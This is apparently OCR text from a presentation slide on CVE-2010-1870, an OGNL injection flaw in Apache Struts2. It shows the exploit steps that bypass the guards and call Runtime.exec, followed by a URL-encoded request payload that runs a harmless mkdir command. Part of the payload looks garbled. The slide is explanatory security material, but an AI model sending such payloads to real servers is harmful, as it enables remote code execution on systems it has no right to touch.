 CVE-2010-1870 exploit
• Guards:
– xwork.MethodAccessor.denyMethodExecution
– #_memberAccess.allowStaticAccess
• Exploit by Meder Kydyraliev
– #_memberAccess[‘allowStaticMethodAccess’] = true
– #foo = new java.lang.Boolean(“false”)
– #context[‘xwork.MethodAccessor.denyMethodExecution’] = #foo
– #rt = @java.lang.Runtime@getRuntime()
– #rt.exec(“touch /tmp/dir”, null)
/HelloWorld.action?('\u0023_memberAccess
[\'allowStaticMethodAccess\']')(meh)=true&(aaa)(('\u0023context
[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')
(\u0023foo\u003dnew%20java.lang.Boolean("false")))&(ssss)((\u0023r
t\ ('mkdir\u0020/tmp/PWNED'\u002cnull)))=1
YONITA